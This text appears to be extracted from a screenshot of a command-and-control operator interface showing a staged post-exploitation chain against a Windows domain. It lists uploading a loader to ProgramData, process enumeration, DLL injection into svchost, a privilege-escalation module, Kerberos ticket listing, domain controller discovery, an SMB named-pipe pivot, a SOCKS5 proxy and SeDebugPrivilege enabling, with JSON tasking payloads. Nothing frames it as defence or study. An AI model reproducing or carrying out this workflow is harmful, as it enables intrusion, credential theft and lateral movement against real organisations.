 File Edit Chain
Chain A
📁 upload stage1_loader.bin →
C:\ProgramData
Chain B
💉 Inline-Execute proc_enum.o
(BOF)
Out: target_pid
{target_pid}
Chain A
⚙ Process Search (svchost.exe)
Out: svc_pid
Chain B
💉 DLL Inject telemetry_hook.dll
→ {target_pid}
{svc_pid}
Chain A
💉 Inline-Execute
privesc_audit.o (PID: {svc_pid})
Chain B
🔐 Kerberos KList (/all) &
Telemetry Collection
{
  "CommandID": "22",
  "PID": "{target_pid}",
  "Binary": "<B64BIN:./modules/telemetry_hook.dll>",
  "Arguments": ""
}
File Edit Chain
Chain A
🌐 Net Domain & DC Discovery
Out: dc_host
{dc_host}
Chain B
🔌 Pivot SMB Named Pipe →
\\{dc_host}\pipe\mojo
{dc_host}
Chain A
🌐 Net Sessions on {dc_host}
Chain B
🌍 SOCKS5 Proxy Add (Port 1080)
Chain A
🔑 Token Privilege Enable
(SeDebugPrivilege)
{
  "CommandID": "2520",
  "Command": "10",
  "Param": "\\\\{dc_host}\\pipe\\mojo"
}